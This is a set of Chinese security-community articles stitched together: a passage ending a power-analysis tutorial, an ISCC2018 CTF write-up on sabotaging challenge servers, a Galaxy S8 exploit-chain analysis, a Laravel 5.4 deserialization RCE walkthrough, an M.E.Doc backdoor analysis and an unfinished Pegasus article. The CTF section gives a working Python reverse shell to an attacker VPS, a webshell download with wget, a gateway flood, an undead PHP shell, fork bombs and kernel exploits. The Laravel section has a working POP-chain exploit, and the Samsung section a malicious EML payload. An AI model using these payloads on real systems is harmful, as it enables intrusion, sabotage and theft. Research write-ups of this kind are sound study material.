在上一步的采集中,我们使用了在芯片VCC和GND引脚上的电压波动。如果仔细观察一下,就可以发现实际上测量的除了芯片上的电压,还有电源的噪音,这种情况下,电源的波纹会完整的混入采集信号中,所以要采用更好的供电设备,经过我的测试,断开充电器的笔记本电脑USB供电和稳压电源供电效果是比较好的,手机充电器USB供电和充电宝效果很差,要说电源波纹最好的,应该是iPower的电源适配器,标称可以达到1uA的波纹,但是价格也比较贵。这里有一个小窍门,如果想节约成本,可以使用干电池,它的的波纹特别小。
对于其他方式的采集,对电源噪音的控制也要有考虑,特别是微弱信号的采集。同时,也要考虑50Hz工频噪音和日光灯镇流器的噪音。
下图是我所在的实验室中,一个10CM左右导线上存在的干扰:
### VISA与SCIP指令
VISA(Virtual Instrument Software Architecture,简称为”Visa”),即虚拟仪器软件结构,是VXI
plug&play联盟制定的I/O接口软件标准及其规范的总称。VISA提供用于仪器编程的标准I/O函数库,称为VISA库。VISA函数库驻留在计算机系统内,是计算机与仪器的标准软件通信接口,计算机通过它来控制仪器。
可编程仪器标准命令(英语:Standard Commands for Programmable Instruments **,缩写:**
SCPI)定义了一套用于控制可编程测试测量仪器的标准语法和命令。
**(以上两段抄的百度百科)**
总的来说,这两种功能提供了计算机程控示波器的接口,对于支持SCPI示波器,都有各自的SCPI指令。
程控的好处就是,可以自动化的获取波形,便于后续的攻击操作,对于某些上位机写的实在太丑的虚拟示波器(就是说你呢,DSO3254),可以自己魔改。
由于每个示波器的指令或者协议不同,有些是自己的协议,所以在此不展开。我倾向于使用通用协议的示波器,这样对于以后的移植很方便。
### 触发的设置
采集中,由于示波器以极快的速度进行采集,分析所有的数据找到我们感兴趣的区间,无论在空间复杂度还是运算复杂度上都是不可能的。这个时候,就需要告诉示波器,在什么时候开始采集。本例中,我编写的程序的时候,人工设置了一个触发信号,在执行AES计算的时候,把P0.0引脚拉高,执行之后,把P0.0引脚拉低。
在真实的物联网设备中,是不可能存在这种触发信号的,所以,需要采用波形触发或者指令触发。指令触发有两种,主动触发和被动触发。主动触发就是主动发出指令,让芯片运行关键代码,发出指令的同时给示波器触发信号;被动触发是指通过前期的观察,得到芯片运行关键代码之前的指令流,并记录,使用一个独立硬件,在状态机捕获了相同或相似逻辑的时候直接给示波器触发信号,一般这种硬件都是独立于PC的以保证速度,例如Riscure的spider。
### GND短路
一般来说,示波器的所有GND引脚都是相通的,如果使用多个探头的时候,不同探头的GND之间存在电压差,就会产生电流。连接的时候,要综合考虑被测电路的结构,避免出现短路影响测量甚至烧坏仪器。
## 尾声
最后给大家AES执行第一轮附近和最后一轮附近的两张图,大家可以对比AES128的算法,猜一下 **字节替代** (SubBytes)、 **行移位**
(ShiftRows)、 **列混淆** (MixColumns)和 **轮密钥加** (AddRoundKey)的位置,静静聆听芯片的低声耳语。
(AES第一轮)
(AES最后一轮和倒数第二轮) | 社区文章 |
# ISCC2018线上赛之Web搅屎
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
这篇文章主要是总结一下在ISCC中发现的存在漏洞的Web题目,这些漏洞都可以导致题目被搅屎,甚至环境被提权:),当然我在发现的第一时间上报给主办方,至于修不修复就是他们的事情了。虽然说这个比赛的题目大多都是chao的,但是拿来练手刚好。
## 漏洞点
### 漏洞一
这题题目叫做:php是世界上最好的语言,题目源代码如下:
<?php
include 'flag.php';
$a = @$_REQUEST['a'];
@eval("var_dump($$a);");
show_source(__FILE__);
?>
可以看到这里有一个可变变量 `$$a` ,于是想到用 `{php代码}`
这种方式来执行代码,至于为什么这种方式能够执行代码(客服小哥哥问过我),参考官方手册吧:
[可变变量](http://php.net/manual/zh/language.variables.variable.php)
我发现题目环境装有python,于是打算用python反弹shell(客服在复现的时候直接使用nc发现shell会一直掉,我用python弹的shell就没掉过),代码如下:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("你的VPSIP",端口号));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
此时先在自己的VPS上面侦听端口:nc -lvp 端口号(和上面python代码里面的端口号一致即可)
把上面的语句用base64加密,放在下面的 `base64_decode('')` 单引号里面,然后访问:
http://118.190.152.202:8005/no_md5.php?a={system(base64_decode('cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiYIRWUFNJUCIs7+P3KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7IG9zLmR1cDIocy5maWxlbm8oKSwyKTtwPXN1YnByb2Nlc3MuY2FsbChbIi9iaW4vc2giLCItaSJdKTsn'))}
访问即可回弹shell
### 漏洞二
这题题目叫做:php是世界上最好的语言,题目源代码如下: 请ping我的ip看你能Ping通吗?
<?php
header("Content-Type:text/html;charset=utf-8");
echo "请ping我的IP 看你会ping通吗";
$target = $_REQUEST[ 'ip' ];
$target=trim($target);
$substitutions = array(
'&' => '',
';' => '',
'|' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 1 ' . $target );
}
echo "<pre>{$cmd}</pre>";
?>
绕过也很简单,如下:
由于题目限制不严格,所以可以直接用wget下载反弹shell程序或者不死马:
wget http://VpsIP/iscc.txt
mv iscc.txt .isc.php
chmod +x .isc.php
php .isc.php &
## 如何搅屎
由于本次比赛并没有真正去搅屎,下面讨论的方法大多是整理他人的文章或者是在本机测试过的,所以只能算是yiyin搅屎了。
### 主机发现
linux环境
用shell脚本扫描内网,程序如下:
#!/bin/bash
# 用法: ./scan.sh 192.168.199 1 254
network=$1
time=$(date +%H%M%S)
for i in $(seq $2 $3)
do
ping -c 1 -w 2 $network.$i > /dev/null
if [ $? -eq 0 ]; then
arp $network.$i | grep ":" | awk '{print $1,$3}' >> $time.log
echo "host $network.$i is up"
else
echo "host $network.$i is down"
fi
done
或者使用
for ((i=1; i<256; i++));
do
echo "Checking...[${i}]"
ping -c 1 192.168.199.${i} | grep ttl
done
windows环境
主机发现程序如下:
for /l %i in (1,1,255) do
@ping 192.168.1.%i -w 1 -n 1 | find /i "ttl"
试着扫了ISCC的内网,扫描出14个IP,应该是14个docker,刚好对应14道Web题目:
### 攻击网关
我想着如果要想让所有的web挂掉,那么可以通过攻击网关的方式来达成,因为比赛环境用docker,所以我们可以针对docker网关进行攻击,这样docker内的流量就出不去了,选手也就无法正常访问题目。于是乎我们可以进行arp攻击docker网络,将所有出站流量全部丢弃,或者DOS网关IP,我在ISCC的题目中发现装有nmap,那么我就可以使用命令
nping --tcp-connect -rate=90000 -c 900000 -q 172.17.42.1 &
### 不死马
**基础知识**
* 1、ignore_user_abort
int ignore_user_abort ([ bool $value ] )
用于设置客户端断开连接时,是否中断脚本的执行
* 2、set_time_limit
bool set_time_limit ( int $seconds )
用于设置允许脚本运行的最大时间,单位为秒。如果超过了此设置,脚本返回一个致命的错误。默认值为30秒,或者是在php.ini中
**max_execution_time** 的值。 **如果设置为0,没有时间方面的限制。** 当此函数被调用时,
**set_time_limit()** 会从零开始重新启动超时计数器。换句话说,如果超时默认是30秒,在脚本运行了了25秒时调用
**set_time_limit(20)** ,那么脚本在超时之前可运行总时间为45秒。
<?php
set_time_limit(0);
ignore_user_abort(true);
while(1){
file_put_contents(randstr().'.php',file_get_content(__FILE__));
file_get_contents("http://127.0.0.1/");
}
?>
这个脚本说是执行的后内存爆炸,phpGG了,严重点的话,Docker也GG。但我问过作者,他也没试过,只是夸张的说辞。然后我修改了一些,就在在while的最后一行再把生成的新文件include进来,效果会好一些,但是达到PHP内存上限时,PHP程序会终止运行。
**资源耗尽**
linux环境
:(){ :|: & };:
windows环境
%0 | %0
**提权**
最后想试试提权,一开始用 [CVE-2017-1000112](https://github.com/xairy/kernel-exploits/blob/master/CVE-2017-1000112/poc.c) 提权失败,然后朋友用
[upstream44.c](https://github.com/jas502n/Ubuntu-0day/blob/master/upstream44.c)
成功提权,如下:
权限大了,你想怎么玩都可以(rm -rf
/*)。最后建议大家看一下下面的相关链接,有些内容还是很有趣的,包括youtube上老外耗尽主机资源的视屏以及主办方们的防搅屎思路,都值得借鉴、学习。
## 相关链接
[Trying out some Deadly Linux Commands part
1](https://www.youtube.com/watch?v=kJTWru5nwuk)
[ Cripple a Computer with 5 Bytes of Batch [ %0|%0 ]
](https://www.youtube.com/watch?v=QM6R7kJttSQ)
[论如何在CTF比赛中搅屎](https://www.virzz.com/2017/05/25/how_to_fuck_the_ctf.html)
[CTF主办方指南之对抗搅屎棍](https://www.leavesongs.com/PENETRATION/defense-ctf-cracker.html)
[你所遇到的CTF搅屎棍现象可以有多恶劣?](https://www.zhihu.com/question/40521919)
[AD线下主办方防搅屎之Linux权限记录](https://www.cnblogs.com/iamstudy/articles/build_ad_environment_linux_command.html)
[乌云沙龙:赛棍的自我修养](http://bobao.360.cn/learning/detail/196.html)
[CTF线下赛AWD小结(搬运+整理](https://www.jianshu.com/p/25535f0b98d4)
[CTF 搅屎](https://wangyihang.gitbooks.io/awesome-web-security/content/pentest/ctf-jiao-shi.html) | 社区文章 |
**作者:Flanker
公众号:[Galaxy Leapfrogging 盖乐世蛙跳 Pwning the Galaxy
S8](https://mp.weixin.qq.com/s?__biz=MzI3ODI4NDM2MA==&mid=2247483696&idx=1&sn=6cd0f9c9c5e5c93819b59477b7ed7346&chksm=eb581017dc2f9901fa944a1a9f680878bb116397f3168cb469fb54fbbc0bffa4b4e2f2de64bd&mpshare=1&scene=1&srcid=&sharer_sharetime=1570763241600&sharer_shareid=e441301c3c77aafdcfee7b13b86b2e66&key=e16964c072f0d5a7c29311b658815bdc181932bb2ab59834e63e52bb046d202d7a10871efb12ec8c849e6987f1382bb9b5422476096f1cfcbc925540e74bdbe4e4b9e1440f3f55a1f71c012642df2e4c&ascene=1&uin=MzM5ODEzOTY3MQ%3D%3D&devicetype=Windows+10&version=62060833&lang=zh_CN&pass_ticket=%2F94HOhdJ9Kefm8UMxXsXdKXQNR6sA0WRJLOMpjwsLi0NlWQoWRbeojVK25gSiC29
"成为")**
在最近的一系列文章中,我会介绍这些年以来通过Pwn2Own和官方渠道所报告的在各种Android厂商设备中发现的各种CVE,包括通过fuzz和代码审计发现的各式各样的内存破坏漏洞和逻辑漏洞。第一篇文章将会介绍在2017年末我们用来远程攻破Galaxy
S8并安装应用的利用链,一个V8漏洞来获取最开始的沙箱内代码执行,和五个逻辑漏洞来最终实现沙箱逃逸和提权来安装任意应用,demo视频可以在[这里](https://v.qq.com/x/page/e0568cb5wgx.html)看到。
所有的漏洞均已经报告并以CVE-2018-10496,CVE-2018-10497,CVE-2018-10498,CVE-2018-10499,CVE-2018-10500来标示。本文将主要介绍整个利用链,V8漏洞将在另外的文章中介绍。
# Bug 0: Pwning and Examining the browser’s renderer process
通过第一个V8漏洞(CVE-2018-10496,credit to Gengming Liu and Zhen
Feng),我们现在获得了在三星浏览器renderer沙箱的代码执行。众所周知这是一个isolated process。Isolated
process是安卓中权限最低的进程,被传统的DAC权限和SELinux context policy所严格限制。 
那么在S8上相应的policy会不会有问题?通过反编译S8的SELinux
policy,我们很遗憾地发现三星在这块还是做了不错的工作,相比于原版Android没有增加任何的额外allow
policy。也就是说isolated进程仍然只能访问很少量的service和IPC,更别提启动activity之类的了。 
对于想从头了解三星浏览器(或者说Chrome浏览器)沙箱架构的读者朋友,可以参考我之前在CanSecWest上的[PPT](https://cansecwest.com/slides/2017/CSW2017_QidanHe-GengmingLiu_Pwning_Nexus_of_Every_Pixel.pdf),相应内容在此就不再赘述。鉴于看起来三星并没有对isolated
process增加额外的供给面,我们还是需要用old-fashion的办法 –
审计浏览器IPC。三星浏览器虽然在界面上和Chrome看起来大相径庭,但本质上还是Chromium内核,对应的沙箱架构也和Chrome一致。
前事不忘后事之师。说到IPC漏洞,我们就会想到当年东京文体两开花中日合拍的…
# Bug 1: 东京遗珠: CVE-2016-5197修复不完全可被绕过
老读者们应该都还记得之前东京我们用来攻破Pixel的CVE-2016-5197,具体内容可以在[这里](https://cansecwest.com/slides/2017/CSW2017_QidanHe-GengmingLiu_Pwning_Nexus_of_Every_Pixel.pdf)看到。回顾当年Google给出的[补丁](https://chromium.googlesource.com/chromium/src.git/+/abd993bfcdc18d41e5ea0f34312543bd6dae081e^!/#F0)
public class ContentViewClient {
public void onStartContentIntent(Context context, String intentUrl, boolean isMainFrame) {
//...
@@ -144,6 +148,14 @@
// Perform generic parsing of the URI to turn it into an Intent.
try {
intent = Intent.parseUri(intentUrl, Intent.URI_INTENT_SCHEME);
+
+ String scheme = intent.getScheme();
+ if (!scheme.equals(GEO_SCHEME) && !scheme.equals(TEL_SCHEME)
+ && !scheme.equals(MAILTO_SCHEME)) {
+ Log.w(TAG, "Invalid scheme for URI %s", intentUrl);
+ return;
+ }
+
//...
try {
context.startActivity(intent);
} catch (ActivityNotFoundException ex) {
Log.w(TAG, "No application can handle %s", intentUrl);
}
}
Google的修复是对该IPC接受的intent
string做了检查,只有特定scheme的intent才能通过,意图是只允许geo://,tel://和mailto://等隐式intent,从而禁止再传递显式string来启动activity。
然而这个修复漏掉了关键的部分:intent解析并不是只依赖于scheme部分,component参数的优先级远高于scheme解析。我们只要在之前的攻击payload头部添加”scheme=geo”,同时依然保持component,即可既绕过这个check,又继续在renderer沙箱中通过这个IPC启动任意activity,继续利用这个漏洞。如之前所述,三星浏览器是chromium内核,那么也包含相同的漏洞代码。
当然受到parseUri参数的限制,我们构造出的intent只能含有string和其他基本类型参数,不能包含一些fancy的parcelable,这对后续攻击面选择提出了要求。这个activity需要能满足如下条件
* 导出并会在webview中加载或执行攻击者通过intent指定的url或javascript
* 接受基本参数类型,对parcelable没有强制检查
只要我们能在App的webview中执行任意代码,我们就获得了这个应用的权限。 [注1]
这个漏洞在报告后,Google分配了[issue
804969](https://bugs.chromium.org/p/chromium/issues/detail?id=804969)。幸运的是,Chrome在这个漏洞被报告前的一次无关的代码refactor中,把这个IPC整个全部去掉了…
故Chrome官方认为此问题已经不存在了,但是所有下游的Chromium内核浏览器都仍然受影响。一个奇葩的操作是三星并没有为这个漏洞单独分配CVE,而是在各个bug单独的CVE之外,又分配了CVE-2018-9140/SVE-2017-10747给整个利用链。
# Bug 2: The Email loves EML with a … XSS
在检索所有权限较高的应用过程中,我们发现了Samsung Email和它所导出的一个有趣的Activity。 
导出的`com.samsung.android.email.ui.messageview.MessageFileView`会在intent参数中接收并解析EML文件。什么是EML文件?EML文件是一个电子邮件导出格式,Samsung
Email对EML文件提供了非常完善的富文本支持 –
完善到直接用Webview来加载和渲染。这当然立即勾起了一个安全研究员的兴趣:这是否意味着接下来有XSS、脚本注入,以及对于我们的场景,代码执行的可能性。
Project
Zero的Natalie在CVE-2015-7893中报告了一个类似的漏洞,在此之后三星增加了一些检查。然而就像所有的漏洞修复第一次经常可能修不完一样,这个检查做的非常粗糙,粗糙到是对`<script>`关键字的匹配。我们只需通过`img
src document.onload=blablaba`并动态引入script即可绕过,从而导致XSS。 这个漏洞被分配了CVE-2018-10497。
# Bug 3: … 以及 file:/// 跨域
虽然在Bug 2中我们证实了这个XSS确实存在,但通过这个XSS引入js
exploit并获得代码执行权限(shell)还有一些问题。典型的是EML文件本身如果太大,将会影响WebView的堆布局,进而导致堆风水的成功率降低。但是Email应用并没有让我们失望,它开启了setAllowFileAccessFromFileUrls,这意味着我们可以将js
exploit拆分到单独的文件中,通过script src的方式引用,进而尽可能缩小EML文件的体积来提高V8漏洞的成功率。
一个小tip:Bug2和Bug3组合在一起,已经可以任意读取Email的私有文件了。 这个漏洞被分配了CVE-2018-10498
所以我们现在构造如下所示的样例攻击EML文件:
MIME-Version: 1.0
Received: by 10.220.191.194 with HTTP; Wed, 11 May 2011 12:27:12 -0700 (PDT)
Date: Wed, 11 May 2011 13:27:12 -0600
Delivered-To: [email protected]
Message-ID: <[email protected]>
Subject: Test
From: Bill Jncjkq <[email protected]>
To: [email protected]
Content-Type: multipart/mixed; boundary=bcaec54eecc63acce904a3050f79
--bcaec54eecc63acce604a3050f77
Content-Type: text/html; charset=ISO-8859-1
<body onload=console.log("wtf");document.body.appendChild(document.createElement('script')).src='file:///sdcard/Download/exp.js'>
<br clear="all">-- Bill Jncjkqfuck
</body>
--bcaec54eecc63acce604a3050f77—
通过在EML中捆绑V8
exploit并通过intent使Email打开,我们可以成功在Email进程中执行代码获得其权限,从而正式跳出renderer进程的isolate沙箱。Email应用本身具备读取相片、通讯录的权限故到这里我们已经满足了Pwn2Own的初步要求。截至目前,我们的攻击链步骤如下:
1. 通过http header头attachment的方式强迫浏览器将含有攻击代码的EML文件和js文件下载。在安卓上,下载路径固定于例如`/sdcard/Download/test.eml`和`/sdcard/Download/test.js`中。
2. 在获得renderer进程权限后,构造并调用brokerer IPCstartContentIntent,传入参数为`intent:#Intent;scheme=geo;package=com.samsung.android.email.provider;component=com.samsung.android.email.provider/com.samsung.android.email.ui.messageview.MessageFileView;type=application/eml;S.AbsolutePath=/sdcard/Download/test.eml;end`,从而唤起并exploit Email应用的webview
3. 成功获取Email应用进程权限
# Bug 4: Go beyond the Galaxy (Apps) … but blocked?
以上结果虽然能满足Pwn2Own的初步要求,但是我们的终极目标是要能够任意安装应用,而Email显然没有这个权限。我们的下一步就是需要找到一个具有`INSTALL_PACKAGES`权限的进程或应用来作为目标。显而易见,Galaxy
Apps(三星应用商店)是一个目标。这个应用中有一个非常有潜力的Activity`com.samsung.android.sdk.ppmt.PpmtPopupActivity`,非常直接地接收intent传入的url参数,没有对来源做任何校验就在webview中打开。
不过天上不会掉馅饼,显然这个Activity被保护了 – 不导出。 … 但只是对外保护,不是对内保护
# Bug 5: Push SDK pushes vulnerability
在审计三星平台其他App的过程中,我们发现同样的component
`com.sec.android.app.samsungapps/com.samsung.android.sdk.ppmt.PpmtReceiver`和`com.samsung.android.themestore/com.samsung.android.sdk.ppmt.PpmtReceiver`出现在了多个应用,包括Galaxy
Apps中。通过分析其功能我们认为这应该是一个私有push
SDK,用于一些广告、活动通知相关的推送。这些receiver都是导出的,在PpmtReceiver的相关代码中,我们发现了如下有意思的代码片段:
//The Ppmt receiver seems responsible for push message, and under certain intent configuration, it routes to path
private void a(Context arg5, Intent arg6, String arg7) {
if("card_click".equals(arg7)) {
CardActionLauncher.onCardClick(arg5, arg6);
return;
}
//in onCardClick, it reaches CardActionLauncher,
private static boolean a(Context arg2, String arg3, CardAction arg4) {
boolean v0;
if("app".equals(arg4.mType)) {
v0 = CardActionLauncher.b(arg2, arg3, arg4);
}
//If the CardAction.mType is "intent", we finally reaches the following snippet:
private static boolean d(Context arg5, String arg6, CardAction arg7) {
boolean v0 = false;
if(TextUtils.isEmpty(arg7.mPackageName)) {
Slog.w(CardActionLauncher.a, "[" + arg6 + "] fail to launch intent. pkg null");
return v0;
}
Intent v1 = new Intent();
v1.setPackage(arg7.mPackageName);
if(!TextUtils.isEmpty(arg7.mData)) {
v1.setData(Uri.parse(arg7.mData));
v1.setAction("android.intent.action.VIEW");
}
if(!TextUtils.isEmpty(arg7.mAction)) {
v1.setAction(arg7.mAction);
}
if(!TextUtils.isEmpty(arg7.mClassName)) {
v1.setComponent(new ComponentName(arg7.mPackageName, arg7.mClassName));
}
if(arg7.mExtra != null && !arg7.mExtra.isEmpty()) {
v1.putExtras(arg7.mExtra);
}
CardActionLauncher.a(v1, arg6);
try {
switch(arg7.mComponent) {
case 1: {
int v2 = 268435456;
try {
v1.setFlags(v2);
arg5.startActivity(v1);
goto label_78;
//….
通过这段代码,我们可以通过发送broadcast以任意参数指定任意Activity启动,当然包括Galaxy
Apps内部未导出的Activity。我们通过这个漏洞来间接启动之前提到的PpmtPopupActivity,进而加载含有JS
exploit的攻击页面,从而获得Galaxy
Apps的权限(shell),利用它的`INSTALL_PACKAGES`权限来安装任意应用。一个有意思的地方是,这个Activity本身并没有直接的UI指向它,所以猜测这能是一个废弃的SDK,但忘记被去掉了。
这个漏洞被分配了CVE-2018-10499.
# Chaining it altogether
这就是我们攻破Galaxy
S8的完整利用链。所有的漏洞均已在当时及时报告给了厂商并得到了修复。鉴于这个漏洞利用链每一步都是在寻找更高权限的进程或应用来作为跳板进行攻击的特点,我们将它命名为”Galaxy
Leapfrogging” (盖乐世蛙跳)。完成攻破的Galaxy
S8为当时的最新版本samsung/dreamqltezc/dreamqltechn:7.0/NRD90M/G9500ZCU1AQF7:user/release-keys.
在此感谢Samsung Mobile Security在修复漏洞中作出的工作,和腾讯科恩实验室以及科恩实验室的前同事们。 接下来还会有其他各大Android
Vendor的各式CVE writeup,请保持关注。Weibo:
[flanker_017](https://www.weibo.com/u/2214340953) .
# 注1: isolated webview的当前状态
从Android O开始,所有的应用在缺省状态下均在isolated
context运行webview,也就意味着攻破了webview不再意味着直接获取应用的权限,从而极大地阻止了我们的蛙跳战术。但部分用户量非常大的App(在此不直接点名),使用了自己编译的webview或第三方通用浏览服务提供的webview,例如X5/tbs和ucwebcore,而截至目前这些webview即使在最新版本Android上面仍然没有启用isolated限制,也意味着他们仍然是蛙跳战术巨大而明显的目标。
* * * | 社区文章 |
# laravel-5.4-序列化导致rce
> 之前开分析给laravel5.7,5.8的序列化漏洞,于是就想把laravel框架漏洞全部给分析一次。
## 1.1环境搭建
`要分析框架漏洞我们肯定要搭建好环境`,这里我是使用的安装包搭建的,也可以使用`composer`搭建
[laravel安装包下载地址](https://laravelacademy.org/post/2)
然后使用phpstduy,快速搭建好。如下图。
## 1.2寻找利用点
一般来说我们寻找序列化漏洞,都是从`__destruct()`或者`__wakeup()`开始的
__wakeup() //使用unserialize时触发
__destruct() //对象被销毁时触发
然后我们就全局搜索。在`Illuminate\Broadcasting\PendingBroadcast`发现`PendingBroadcast类`中比较好利用,因为`$this->events`和`$this->event`都可以我们控制。
然后我们有俩个思路一个是去控制任意类的`dispatch方法`,另一个是去寻找类中存在`__call方法`并且没有`dispatch()方法`
__call() //在对象上下文中调用不可访问的方法时触发
寻找了一遍,发现第一个思路不好利用(tcl~)
所以我们去利用第二个思路,寻找`__call()`魔法函数,我们在`Faker\Generator`类中发现可以利用。
然后我们去跟进`format()方法`,发现有一个`call_user_func_array()`函数,就是我们利用的地方。
发现`call_user_func_array()`函数的第一个参数是`getFormatter()`里面的返回值,我们跟进`getFormatter()`函数
可以发现`$this->formatters[$formatter]`我们可以控制,然后直接return,就并不需要看后面的代码啦。
**然后我们现在梳理一下我们可以控制的参数,并进行利用rce**
PendingBroadcast类中$this->events,$this->event
Generator类中__call方法,并且可以控制$this->formatters[$formatter]
**思路:**
我们通过`PendingBroadcast`类的`__destruct`的方法为入口,控制参数`$this->events`让其等于`new
Generator()`,然后进入`Generator`类的`__call`方法,然后进入`getFormatter`类,控制`$this->formatters[$formatter]`为我们控制的函数`如system`,而参数就是最开始`PendingBroadcast`类的`$this->event`如`whoami`
## 1.3构造触发
因为序列化的利用基本上在后期开发中写的,使用我们需要写一个触发点去验证poc.
在 `/routes/web.php` 文件中添加一条路由,便于我们后续访问。
Route::get("/","\App\Http\Controllers\DemoController@demo");
然后在`/app/Http/Controllers/`下添加 `DemoController`控制器,代码如下:
<?php
namespace App\Http\Controllers;
use Illuminate\Http\Request;
class DemoController extends Controller
{
public function demo()
{
if(isset($_GET['c'])){
$code = $_GET['c'];
unserialize($code);
}
else{
highlight_file(__FILE__);
}
return "Welcome to laravel5.4";
}
}
## 1.4exp
<?php
namespace Illuminate\Broadcasting
{
class PendingBroadcast
{
protected $events;
protected $event;
function __construct($events, $cmd)
{
$this->events = $events;
$this->event = $cmd;
}
}
}
namespace Faker
{
class Generator
{
protected $formatters;
function __construct($function)
{
$this->formatters = ['dispatch' => $function];
}
}
}
namespace{
$a = new Faker\Generator('system');
$b = new Illuminate\Broadcasting\PendingBroadcast($a,'dir');
echo urlencode(serialize($b));
}
利用成功
## 1.5调用栈
## 1.6攻击流程
## 1.7总结
* 这个漏洞应该说是比较简单的序列化,因为需要的链子比较少,并且比较好理解,对于初学者来说比较容易上手
* 自己通过调试,深入了解这个链子 | 社区文章 |
# 【技术分享】回溯针对乌克兰攻击之M.E.Doc后门篇
|
##### 译文声明
本文是翻译文章,文章来源:welivesecurity.com
原文地址:<https://www.welivesecurity.com/2017/07/04/analysis-of-telebots-cunning-backdoor/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[myswsun](http://bobao.360.cn/member/contribute?uid=2775084127)
预估稿费:150RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**0x00 前言**
2017年6月27日,一个新的网络攻击攻陷了乌克兰很多计算机系统,在其他国家也是。那次攻击是由ESET产品带头检测出,并命名为Diskcoder.C(或者ExPetr,
PetrWrap, Petya, or
NotPetya)。这个恶意软件伪装成典型的勒索软件:它加密计算机的数据并需要价值300美金的比特币的勒索金。事实上这个恶意软件的作者的目的是搞破坏,因此他们的做法是使得数据恢复成为不太可能。
在我们之前的博文中,我们将这次攻击归于TeleBot组,没有披露其他类似的针对乌克兰的攻击。本文将揭露在DiskCoder.C攻击期间的一些关于初始目标向量的细节信息。
**0x01 恶意软件更新分析**
乌克兰国家警察网络部门在它的fackbook帐号上表示,正如ESET和其他信息安全公司分析的一样,合法的乌克兰的会计软件M.E.Doc被攻击者用于推送DiskCoder.C。然而,直到现在没有人提供它如何实现的细节。
在我们研究中,我们确定了一个隐蔽且狡猾的后门被攻击者注入到M.E.Doc合法的模块中。似乎如果攻击者没有M.E.Doc的源代码不太可能做到这点。
后门模块名为ZvitPublishedObjects.dll。它使用.NET框架编写。是一个5M大小的文件,且包含很多被其他组件调用的合法代码(包括M.E.Doc的主执行模块ezvit.exe)。
我们检查了M.E.Doc在2017年的所有更新,发现至少有3次更新包含后门模块:
Win32/Filecoder.AESNI.C事件是在10.01.180-10.01.181更新后3天发生的,DiskCoder.C是在10.01.188-10.01.189更新后5天发生的。有趣的是从2017年4月24日到5月10日的四次更新,和2017.5.17到2017.6.21的7次更新都不包含后门模块。
因为5月15日的更新包含了后门模块,而5月17日的更新没有,这就可以假设解释为什么Win32/Filecoder.AESNI.C低感染率:5月17日的更新是攻击者未预料到的事。他们在5月18日推送了勒索软件,但是大部分M.E.Doc的用户不再包含后门模块(因为他们更新了)。
分析的PE文件中编译时间暗示了这些文件在更新日或之前的同一时间编译。
下图中有无后门的两个版本的类的列表的区别(使用ILSpy .NET反编译器)。
后门的主类名为MeCom,位于ZvitPublishedObjects.Server命名空间内:
MeCom类由ZvitPublishedObjects.Server命名空间下的UpdaterUtils的IsNewUpdate方法调用。IsNewUpdate方法会定期被调用以便检查是否有更新。5月15日实现的后门模块稍微有点不同,比6月22日的特征少。
乌克兰的每个商业组织都有一个名为EDRPOU数字的唯一的合法的识别码(Код
ЄДРПОУ)。这对于攻击者非常重要:有了EDRPOU数字,他们能精确识别使用具有后门的M.E.Doc的组织。一旦确定了一个这样的组织,攻击者使用各种策略攻击组织的计算机网络(取决于攻击者的目标)。
因为M.E.Doc在乌克兰是合法的会计软件,EDRPOU值在使用软件的机器上面的应用数据中能找到。因此,在IsNewUpdate中注入的代码从应用数据中收集所有的RDRPOU值:一个M.E.Doc实例能被多个组织用于执行会计操作,,因此后门代码搜集所有可能的EDRPOU数字。
后门还会收集代理和电子邮件设置,包括M.E.Doc应用的用户名和密码。
警告!我们推荐修改代理密码,并且修改M.E.Doc软件的所有的电子邮件账户。
恶意代码将收集的信息写入注册表项HKEY_CURRENT_USERSOFTWAREWC键的值Cred和Prx中。因此如果这些值存在于计算机中,很有可能有后门模块运行。
这里有最狡猾的一部分!后门模块不是用外部服务器作为C&C:它使用M.E.Doc软件的常规更新请求(upd.me-doc.com[.]ua.)。和合法请求唯一的不同是后门代码在cookies中发送收集的信息。
我们没有在M.E.Doc的服务器上面取证过。然而,正如之前一篇博文中的,有些迹象表明服务器沦陷了。因此我们能推测攻击者部署的服务器软件允许他们区分恶意和合法请求。
并且,攻击者能添加控制受感染的计算机。代码接收一个二进制的官方的M.E.Doc服务器,使用3DES算法解密,再使用GZip解压。结果是一个XML文件,包含服务器命令。远程控制的功能使得后门功能齐全。
下面是可能的命令行的表格:
注意command 5,被恶意软件作者命名为AutoPayload,完美的符合了DiskCoder.C在“patient zero”机器上的执行方式。
**0x02 总结**
正如我们的分析,这是一次有计划的攻击。我们假设攻击者可以访问M.E.Doc的源代码。他们有时间学习代码并且整合一个非常隐蔽且狡猾的后门。M.E.Doc的全部安装是1.5G,我们没有方法去验证是否还有其他的注入的后门。
有些问题需要回答。这个后门使用了多久?DiskCoder.C或Win32 /
Filecoder.AESNI.C以外的哪些命令行和恶意软件通过这个方式推送了?有没有其他的软件更新参与其中?
**0x03 IOCs**
1\. ESET检测名:
MSIL/TeleDoor.A
2\. 恶意软件作者使用的合法服务器:
upd.me-doc.com[.]ua
3\. SHA-1 hashes:
7B051E7E7A82F07873FA360958ACC6492E4385DD
7F3B1C56C180369AE7891483675BEC61F3182F27
3567434E2E49358E8210674641A20B147E0BD23C | 社区文章 |
# 【技术分享】CVE-2016-4656:苹果Pegasus漏洞技术分析详解
|
##### 译文声明
本文是翻译文章,文章来源:turingh.github.io
原文地址:<http://turingh.github.io/2016/09/07/CVE-2016-4656%E5%88%86%E6%9E%90%E4%B8%8E%E8%B0%83%E8%AF%95/>
译文仅供参考,具体内容表达以及含义原文为准。
**作者:mrh**
**0x00 摘要**
